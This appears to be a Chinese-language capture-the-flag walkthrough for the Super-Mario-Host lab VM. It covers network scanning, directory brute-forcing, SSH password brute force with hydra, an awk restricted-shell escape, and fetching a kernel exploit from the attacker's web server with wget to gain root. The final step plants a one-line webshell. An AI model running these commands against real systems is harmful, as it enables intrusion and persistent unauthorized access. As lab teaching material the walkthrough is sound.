Super-Mario-Host实验步骤

一 实验环境

攻击机:kali 192.168.62.128

靶机: ubuntu 192.168.62.129

二 实验步骤

- nmap - sP 192.168.62.0/24 扫描靶机ip地址

- nmap -A 192.168.2.129 扫描靶机详细信息(端口开放,物理地址等)可以看出22端口,8180端口开放 可以尝试进行网站访问

3.



ip地址加端口进行访问,以看到主页没有什么有用信息。接下来使用dirb分别对默认字典和大字典对靶机进行目录探测,探测结果如下:

dirb http://192.168.62.129:8180/usr/share/dirb/wordlists/big.txt 进行大文件目录扫描

访问/vhosts文件先试试,果然有点重要信息 可以看出主机名称



5. 在物理机的C:\Windows\System32\drivers\etc\hosts文件中添加配置信息并保存。

如果遇到hosts文件权限保存不了的问题,可以把hosts文件拖到桌面进行编辑,然后再放回就行。

- 访问 http://mario.supermariohost.local:8180 成功,查看页面源代码以及访问 ’ Mark Robbins ‘、’ here ’ 超链接,没有发现什么有用信息。

- 使用 ’ 御剑后台扫描工具 ’ 对域名mario.supermariohost.local:8180进行扫描,得到以下地址,逐一对其进行访问,在mario.supermariohost.local:8180/luigi.php 中发现敏感信息。

8. 访问 http://mario.supermariohost.local:8180/luigi.php 查看

- 通过出现的这些内容生成字典,进行下一步渗透。 使用命令生成自定义字典:

10. 使用john 生成密码本 john --wordlist=pass.txt --stdout --rules > passwords

- 下一步使用hydra来爆破ssh 22端口



12. ssh远程连接靶机 ssh [email protected]

13. 连接成功,获取shell,但是权限低,需要提权,输入help指令查看有哪些可以用的指令信息



14 可以看到AWK指令可以对提权有帮助

awk ‘BEGIN{system("/bin/bash")}’

15. 查看系统信息,内核信息 然后找漏洞



将该漏洞拷贝到Kali的共享目录/var/www/html目录下,并开启apsche服务。

cp /usr/share/exploitdb/exploits/linux/local/37292.c /var/www/html/37292.c (复制指令)

service apache2 start(开启apache指令)

16. wget http://192.168.62.129:/37292.c (在ssh的登录界面下载该漏洞,kali的ip)。

17. 编译该C语言脚本并执行,成功拿到 root 权限。并且在/var/www/html下写一句话木马,保存在文件index.php中。

18. 使用中国 进行查看